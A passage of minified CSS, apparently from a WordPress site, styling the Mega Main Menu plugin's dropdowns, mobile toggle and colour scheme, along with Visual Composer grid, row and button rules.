grey;box-shadow:0 4px 13px -3px grey;list-style:none}#mega_main_menu>.menu_holder>.menu_inner>ul li>.item_link:hover{box-shadow:none;float:none;text-decoration:none}#mega_main_menu>.menu_holder>.menu_inner>ul li>a.item_link:hover{cursor:pointer}#mega_main_menu>.menu_holder>.menu_inner>ul>li .item_link .link_text>*{max-width:100%;max-height:100%;margin:0}#mega_main_menu .item_link>.link_content>.link_text{white-space:normal;word-wrap:break-word;word-break:normal}#mega_main_menu li.menu-item{position:relative}#mega_main_menu li.default_dropdown>ul{position:absolute;top:100%}#mega_main_menu li.default_dropdown>ul>li{position:relative;height:auto;float:none;width:100%;margin:0;padding:0;display:block;overflow:visible}#mega_main_menu li.default_dropdown>.mega_dropdown{width:205px}#mega_main_menu li.default_dropdown.drop_to_right .mega_dropdown{left:0;right:auto}#mega_main_menu li.default_dropdown>.mega_dropdown li.drop_to_right>.mega_dropdown{top:0;left:100%;right:auto;margin-left:0;margin-right:0}#mega_main_menu li.default_dropdown>.mega_dropdown>li{float:none;width:100%}#mega_main_menu li.default_dropdown>.mega_dropdown>li>.item_link{display:block;float:none;padding:6px 12px;margin:0;position:relative;border-width:0 0 1px;border-style:solid;width:auto;height:auto}#mega_main_menu li.default_dropdown>.mega_dropdown>li>.item_link .link_content{padding:0;vertical-align:middle;position:relative;top:auto;bottom:auto;left:auto;right:auto}#mega_main_menu li.default_dropdown>.mega_dropdown>li:last-child>.item_link{border-width:0;border-style:none}#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before,#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.item_link:before{content:'';display:block;width:0;height:0;position:absolute;top:50%;margin-top:-2px;border-width:4px 3px;border-style:solid;right:0}body #mega_main_menu .menu_holder li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_right:hover>.item_link:before,body #mega_main_menu .menu_holder li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_right>.item_link:before,body #mega_main_menu.language_direction-ltr .menu_holder li.tabs_dropdown>.mega_dropdown>li.menu-item:hover>.item_link:before,body #mega_main_menu.language_direction-ltr .menu_holder li.tabs_dropdown>.mega_dropdown>li.menu-item>.item_link:before,body [class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_right:hover>.item_link:before,body [class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_right>.item_link:before,body [class] #mega_main_menu.language_direction-ltr li.tabs_dropdown>.mega_dropdown>li.menu-item:hover>.item_link:before,body [class] #mega_main_menu.language_direction-ltr li.tabs_dropdown>.mega_dropdown>li.menu-item>.item_link:before{right:0;left:auto;border-width:3px 4px;border-top-color:transparent!important;border-right-color:transparent!important;border-bottom-color:transparent!important}#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:last-child:before,#mega_main_menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link:last-child:before{display:none}#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link>i{display:block;float:left;position:absolute;top:50%}#mega_main_menu li.tabs_dropdown>.mega_dropdown{width:480px;padding:0;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;-ms-box-sizing:border-box!important;-o-box-sizing:border-box!important;box-sizing:border-box!important}#mega_main_menu li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown{padding:15px}#mega_main_menu ul li .mega_dropdown>li>.item_link.disable_icon>.link_content{margin:0}#mega_main_menu li.tabs_dropdown{position:relative}#mega_main_menu li.tabs_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li{position:static;clear:none;float:none}#mega_main_menu li.tabs_dropdown .mega_dropdown>li>.mega_dropdown{box-shadow:none!important;border-radius:0!important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li.default_dropdown>.item_link{border-width:0}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown .mega_dropdown{padding:0}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.item_link{padding:6px 10px;display:block;width:auto;height:auto;margin-right:19px;position:relative}#mega_main_menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link>i{display:block;float:left;position:absolute;top:50%}#mega_main_menu li.tabs_dropdown .mega_dropdown>li>.item_link>.link_content{display:block;vertical-align:middle}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown{top:0;right:0;height:auto;width:auto;position:absolute}#mega_main_menu li.tabs_dropdown .mega_dropdown>li.default_dropdown>.mega_dropdown .mega_dropdown{display:block;position:static;float:none;width:auto}#mega_main_menu li.tabs_dropdown.columns1>.mega_dropdown>li{width:50%}#mega_main_menu li.tabs_dropdown.columns1>.mega_dropdown>li>.mega_dropdown{left:50%}#mega_main_menu li>.mega_dropdown .processed_image{position:relative;overflow:hidden;line-height:1px}#mega_main_menu li>.mega_dropdown .processed_image>img{width:100%}#mega_main_menu li>.mega_dropdown .processed_image:hover>img{opacity:.4}#mega_main_menu li[class*="_dropdown"].columns1>.mega_dropdown>*{clear:both}#mega_main_menu li.default_dropdown .mega_dropdown,#mega_main_menu li.tabs_dropdown>.mega_dropdown{display:none}#mega_main_menu li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.keep_open>ul,#mega_main_menu li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li:hover>.mega_dropdown{display:block}@media (max-width:1199px){#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link{padding-left:13px;padding-right:13px}}@media (max-width:991px){#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link{padding-left:10px;padding-right:10px}}@media (max-width:1023px){#mega_main_menu>.menu_holder>.menu_inner>ul li,#mega_main_menu>.menu_holder>.menu_inner>ul li>.item_link{cursor:pointer}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner{width:auto!important}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>.nav_logo{float:none;display:block}#mega_main_menu.responsive-enable.direction-horizontal[class*=first-lvl-align]>.menu_holder>.menu_inner>.nav_logo:before{display:none}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>.nav_logo:after{content:'';display:table;clear:both;width:100%;height:0;position:relative}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li>.item_link:before{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle{display:block;float:right;text-decoration:none;padding:0;cursor:pointer}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button{padding-left:15px;padding-right:15px;display:table-cell;vertical-align:middle}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button *{line-height:inherit;vertical-align:middle}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button .symbol_cross,#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_menu{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_cross{display:inline}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>ul{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable .nav_logo.mobile_menu_active+ul{display:block}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li{float:none;display:block;width:100%}#mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown[class*=drop_to] .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown[class*=drop_to] .mega_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.tabs_dropdown .mega_dropdown{width:100%!important;position:relative;overflow:hidden;left:0!important;right:0!important;margin:0!important}#mega_main_menu.responsive-enable li .mega_dropdown .item_link,#mega_main_menu.responsive-enable li>.item_link{float:none}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li>.item_link:after{right:5px;left:auto;border-width:4px 3px;border-top-color:inherit;border-right-color:transparent!important;border-bottom-color:transparent!important;border-left-color:transparent!important}#mega_main_menu.responsive-enable li.default_dropdown>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li,#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.mega_dropdown{width:100%;position:relative;left:0}#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.item_link{margin:0}#mega_main_menu li .mega_dropdown,#mega_main_menu li.default_dropdown .mega_dropdown{display:none}#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li>.item_link:hover+.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul li.keep_open>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul li[class*="_dropdown"].keep_open>.mega_dropdown{display:block}#mega_main_menu.responsive-enable li.tabs_dropdown .mega_dropdown{min-height:auto!important}}@media (min-width:1024px){#mega_main_menu.direction-horizontal>.menu_holder.sticky_container{position:fixed;top:0;left:0;width:100%;border-radius:0;z-index:4000;line-height:0;text-align:center}#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.mmm_fullwidth_container{top:0!important;right:0!important;bottom:0!important;left:0!important}#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.menu_inner{display:inline-block}#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.menu_inner>.mega_main_menu_ul{vertical-align:top}#mega_main_menu li.drop_to_right .mega_dropdown{-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-o-transform-origin:0% 0%;transform-origin:0% 0%}#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown>.mega_dropdown{overflow:hidden;display:block;max-height:0;max-width:0;opacity:0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transition:-webkit-transform .5s,opacity .6s,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s,opacity .6s,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5>.menu_holder>.menu_inner>ul li.keep_open>ul{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:perspective(600px) rotateX(0);-moz-transform:perspective(600px) rotateX(0);-ms-transform:perspective(600px) rotateX(0);-o-transform:perspective(600px) rotateX(0);transform:perspective(600px) rotateX(0);-webkit-transition:-webkit-transform .5s,opacity .2s,max-height step-end,max-width step-end,padding step-end;-o-transition:-o-transform .5s,opacity .2s,max-height step-end,max-width step-end,padding step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu[class*=dropdowns_animation-anim] li.tabs_dropdown>.mega_dropdown .mega_dropdown{display:none}#mega_main_menu[class*=dropdowns_animation-anim] li.tabs_dropdown.keep_open>.mega_dropdown .mega_dropdown,#mega_main_menu[class*=dropdowns_animation-anim].dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown .mega_dropdown{display:block;max-height:auto;max-width:auto;opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:none;-o-transition:none;transition:none}}#mega_main_menu.primary{min-height:50px}#mega_main_menu.primary.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.primary>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.primary>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:50px;line-height:50px}#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:50px}#mega_main_menu.primary.icons-left>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.primary>.menu_holder.sticky_container>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.primary>.menu_holder.sticky_container>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.primary>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link,#mega_main_menu.primary>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content{height:40px;line-height:40px}#mega_main_menu.primary>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:40px}@media (max-width:1023px){#mega_main_menu.primary{min-height:40px}#mega_main_menu.primary.mobile_minimized-enable.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.primary.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.primary.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.primary.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.primary.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:40px;line-height:40px}#mega_main_menu.primary.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:40px}}#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li>.item_link>i{width:30px}#mega_main_menu.primary>.menu_holder>.mmm_fullwidth_container{background:#428bca;background:-moz-linear-gradient(top,#428bca 0,#2a6496 100%);background:-webkit-linear-gradient(top,#428bca 0,#2a6496 100%);background:-o-linear-gradient(top,#428bca 0,#2a6496 100%);background:-ms-linear-gradient(top,#428bca 0,#2a6496 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#428bca),color-stop(100%,#2a6496));background:linear-gradient(to bottom,#428bca 0,#2a6496 100%)}#mega_main_menu.primary>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li>.item_link .link_text{font-family:inherit;font-size:13px;font-weight:400;text-transform:none}#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li>.item_link>i{font-size:15px}#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li>.item_link>i:before{width:15px}#mega_main_menu.primary>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li>.item_link *{color:#f8f8f8}#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li>.item_link:after{border-color:#f8f8f8;color:#f8f8f8}#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li>.item_link{background:#428bca;background:-moz-linear-gradient(top,#428bca 0,#2a6496 100%);background:-webkit-linear-gradient(top,#428bca 0,#2a6496 100%);background:-o-linear-gradient(top,#428bca 0,#2a6496 100%);background:-ms-linear-gradient(top,#428bca 0,#2a6496 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#428bca),color-stop(100%,#2a6496));background:linear-gradient(to bottom,#428bca 0,#2a6496 100%)}#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link,#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li:hover>.item_link,#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li>.item_link:focus,#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li>.item_link:hover{background:#3498db;background:-moz-linear-gradient(top,#3498db 0,#2980b9 100%);background:-webkit-linear-gradient(top,#3498db 0,#2980b9 100%);background:-o-linear-gradient(top,#3498db 0,#2980b9 100%);background:-ms-linear-gradient(top,#3498db 0,#2980b9 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#3498db),color-stop(100%,#2980b9));background:linear-gradient(to bottom,#3498db 0,#2980b9 100%)}#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link *,#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li:hover>.item_link,#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li:hover>.item_link *,#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li>.item_link:focus,#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li>.item_link:hover{color:#f8f8f8;border-color:#f8f8f8}#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link:after,#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li:hover>.item_link:after{border-color:#f8f8f8}#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li.default_dropdown .mega_dropdown,#mega_main_menu.primary>.menu_holder>.menu_inner>ul>li>.mega_dropdown{background:#fff}#mega_main_menu.primary .mega_dropdown *{color:#333}#mega_main_menu.primary ul li .mega_dropdown,#mega_main_menu.primary ul li .mega_dropdown>li>.item_link,#mega_main_menu.primary ul li .mega_dropdown>li>.item_link .link_text{font-family:inherit;font-size:12px;font-weight:400;text-transform:none}#mega_main_menu.primary li.default_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.primary li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link>i{width:12px;height:12px;line-height:12px;font-size:12px;margin-top:-6px}#mega_main_menu.primary li.default_dropdown .mega_dropdown>li>.item_link{background:rgba(255,255,255,0);color:#428bca}#mega_main_menu.primary li .mega_dropdown .item_link *,#mega_main_menu.primary li .mega_dropdown a,#mega_main_menu.primary li .mega_dropdown a *{color:#428bca}#mega_main_menu.primary li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{border-color:#428bca}#mega_main_menu.primary li.default_dropdown>.mega_dropdown>li>.item_link{border-color:#f0f0f0}#mega_main_menu.primary ul .mega_dropdown>li.current-menu-item>.item_link,#mega_main_menu.primary ul .mega_dropdown>li>.item_link:focus,#mega_main_menu.primary ul .mega_dropdown>li>.item_link:hover{background:#3498db;background:-moz-linear-gradient(top,#3498db 0,#2980b9 100%);background:-webkit-linear-gradient(top,#3498db 0,#2980b9 100%);background:-o-linear-gradient(top,#3498db 0,#2980b9 100%);background:-ms-linear-gradient(top,#3498db 0,#2980b9 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#3498db),color-stop(100%,#2980b9));background:linear-gradient(to bottom,#3498db 0,#2980b9 100%);color:#f8f8f8}#mega_main_menu.primary .mega_dropdown>li.current-menu-item>.item_link *,#mega_main_menu.primary .mega_dropdown>li>.item_link:focus *,#mega_main_menu.primary .mega_dropdown>li>.item_link:hover *{color:#f8f8f8}#mega_main_menu.primary li.default_dropdown>.mega_dropdown>.menu-item.current-menu-item>.item_link:before,#mega_main_menu.primary li.default_dropdown>.mega_dropdown>.menu-item>.item_link:focus:before,#mega_main_menu.primary li.default_dropdown>.mega_dropdown>.menu-item>.item_link:hover:before{border-color:#f8f8f8}#mega_main_menu.primary>.menu_holder>.menu_inner>ul .mega_dropdown,#mega_main_menu.primary>.menu_holder>.mmm_fullwidth_container{border-radius:0}#mega_main_menu.primary.primary_style-flat.direction-horizontal.first-lvl-align-left.no-logo>.menu_holder>.menu_inner>ul>li:first-child>.item_link,#mega_main_menu.primary>.menu_holder>.menu_inner>span.nav_logo{border-radius:0 0 0 0}#mega_main_menu.primary li.default_dropdown>.mega_dropdown>li:first-child>.item_link{border-radius:0 0 0 0}#mega_main_menu.primary li.default_dropdown>.mega_dropdown>li:last-child>.item_link{border-radius:0 0 0 0}#mega_main_menu.primary .tabs_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.primary .tabs_dropdown .mega_dropdown>li>.mega_dropdown>li>.item_link{border-radius:0}.vc_row:after,.vc_row:before{content:" ";display:table}.vc_row:after{clear:both}@media (max-width:767px){.vc_hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.vc_hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.vc_hidden-md{display:none!important}}@media (min-width:1200px){.vc_hidden-lg{display:none!important}}.vc_column_container{width:100%}.vc_row{margin-left:-7px;margin-right:-8px}.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-6,.vc_col-sm-8{position:relative;min-height:1px;padding-left:7.5px;padding-right:7.5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vc_col-sm-1\/5,.vc_col-sm-4\/5{position:relative;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media (min-width:768px){.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-6,.vc_col-sm-8{float:left}.vc_col-sm-12{width:100%}.vc_col-sm-8{width:66.66666667%}.vc_col-sm-6{width:50%}.vc_col-sm-4{width:33.33333333%}.vc_col-sm-3{width:25%}.vc_col-sm-2{width:16.66666667%}.vc_col-sm-1\/5,.vc_col-sm-4\/5{float:left}.vc_col-sm-4\/5{width:80%}.vc_col-sm-1\/5{width:20%}}.vc_clearfix:after,.vc_clearfix:before{content:" ";display:table}.vc_clearfix:after{clear:both}.vc_btn-default.disabled,.vc_btn-default.disabled.active,.vc_btn-default.disabled.focus,.vc_btn-default.disabled:active,.vc_btn-default.disabled:focus,.vc_btn-default.disabled:hover,a.vc_btn-default.disabled,a.vc_btn-default.disabled.active,a.vc_btn-default.disabled.focus,a.vc_btn-default.disabled:active,a.vc_btn-default.disabled:focus,a.vc_btn-default.disabled:hover,button.vc_btn-default.disabled,button.vc_btn-default.disabled.active,button.vc_btn-default.disabled.focus,button.vc_btn-default.disabled:active,button.vc_btn-default.disabled:focus,button.vc_btn-default.disabled:hover{background-color:#fff;border-color:transparent}.vc_btn-primary.disabled,.vc_btn-primary.disabled.active,.vc_btn-primary.disabled.focus,.vc_btn-primary.disabled:active,.vc_btn-primary.disabled:focus,.vc_btn-primary.disabled:hover,a.vc_btn-primary.disabled,a.vc_btn-primary.disabled.active,a.vc_btn-primary.disabled.focus,a.vc_btn-primary.disabled:active,a.vc_btn-primary.disabled:focus,a.vc_btn-primary.disabled:hover,button.vc_btn-primary.disabled,button.vc_btn-primary.disabled.active,button.vc_btn-primary.disabled.focus,button.vc_btn-primary.disabled:active,button.vc_btn-primary.disabled:focus,button.vc_btn-primary.disabled:hover{background-color:#00aef0;border-color:transparent}.vc_btn-success.disabled,.vc_btn-success.disabled.active,.vc_btn-success.disabled.focus,.vc_btn-success.disabled:active,.vc_btn-success.disabled:focus,.vc_btn-success.disabled:hover,a.vc_btn-success.disabled,a.vc_btn-success.disabled.active,a.vc_btn-success.disabled.focus,a.vc_btn-success.disabled:active,a.vc_btn-success.disabled:focus,a.vc_btn-success.disabled:hover,button.vc_btn-success.disabled,button.vc_btn-success.disabled.active,button.vc_btn-success.disabled.focus,button.vc_btn-success.disabled:active,button.vc_btn-success.disabled:focus,button.vc_btn-success.disabled:hover{background-color:#5cb85c;border-color:transparent}.vc_btn-info.disabled,.vc_btn-info.disabled.active,.vc_btn-info.disabled.focus,.vc_btn-info.disabled:active,.vc_btn-info.disabled:focus,.vc_btn-info.disabled:hover,a.vc_btn-info.disabled,a.vc_btn-info.disabled.active,a.vc_btn-info.disabled.focus,a.vc_btn-info.disabled:active,a.vc_btn-info.disabled:focus,a.vc_btn-info.disabled:hover,button.vc_btn-info.disabled,button.vc_btn-info.disabled.active,button.vc_btn-info.disabled.focus,button.vc_btn-info.disabled:active,button.vc_btn-info.disabled:focus,button.vc_btn-info.disabled:hover{background-color:#5bc0de;border-color:transparent}.vc_btn-warning.disabled,.vc_btn-warning.disabled.active,.vc_btn-warning.disabled.focus,.vc_btn-warning.disabled:active,.vc_btn-warning.disabled:focus,.vc_btn-warning.disabled:hover,a.vc_btn-warning.disabled,a.vc_btn-warning.disabled.active,a.vc_btn-warning.disabled.focus,a.vc_btn-warning.disabled:active,a.vc_btn-warning.disabled:focus,a.vc_btn-warning.disabled:hover,button.vc_btn-warning.disabled,button.vc_btn-warning.disabled.active,button.vc_btn-warning.disabled.focus,button.vc_btn-warning.disabled:active,button.vc_btn-warning.disabled:focus,button.vc_btn-warning.disabled:hover{background-color:#f0ad4e;border-color:transparent}.vc_btn-danger.disabled,.vc_btn-danger.disabled.active,.vc_btn-danger.disabled.focus,.vc_btn-danger.disabled:active,.vc_btn-danger.disabled:focus,.vc_btn-danger.disabled:hover,a.vc_btn-danger.disabled,a.vc_btn-danger.disabled.active,a.vc_btn-danger.disabled.focus,a.vc_btn-danger.disabled:active,a.vc_btn-danger.disabled:focus,a.vc_btn-danger.disabled:hover,button.vc_btn-danger.disabled,button.vc_btn-danger.disabled.active,button.vc_btn-danger.disabled.focus,button.vc_btn-danger.disabled:active,button.vc_btn-danger.disabled:focus,button.vc_btn-danger.disabled:hover{background-color:#d9534f;border-color:transparent}i.icon{display:inline-block;width:16px;height:16px;line-height:16px;vertical-align:text-top;margin-left:5px}#content .wpb_text_column :last-child,#content .wpb_text_column p:last-child,.wpb_text_column :last-child,.wpb_text_column p:last-child{margin-bottom:0}.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:35px}.wpb_accordion .wpb_content_element,.wpb_googleplus,.wpb_pinterest,.wpb_tab .wpb_content_element{margin-bottom:21.73913043px}.wpb-content-wrapper{margin:0;padding:0;border:none;overflow:unset;display:block}.vc_parallax-inner iframe{max-width:1000%}.vc_video-bg{height:100%;overflow:hidden;pointer-events:none;position:absolute;top:0;left:0;width:100%;z-index:0}.vc_video-bg iframe{max-width:1000%}.vc_row[data-vc-full-width]{-webkit-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s ease;overflow:hidden}.vc_row[data-vc-full-width].vc_hidden{opacity:0}.vc_row.vc_row-o-full-height{min-height:100vh}.vc_row.vc_row-flex{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.vc_row.vc_row-flex>.vc_column_container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;z-index:1}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner>*{min-height:1em}}.vc_row.vc_row-flex::after,.vc_row.vc_row-flex::before{display:none}.vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_column_container{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.vc_column-inner::after,.vc_column-inner::before{content:" 